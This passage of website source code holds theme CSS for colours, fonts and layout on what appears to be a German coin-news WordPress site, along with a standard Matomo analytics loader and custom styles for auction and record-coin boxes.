    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
